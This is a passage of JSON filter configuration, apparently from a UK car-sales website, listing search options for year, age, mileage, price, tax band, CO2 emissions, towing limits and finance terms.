supplied","Counter":0,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit 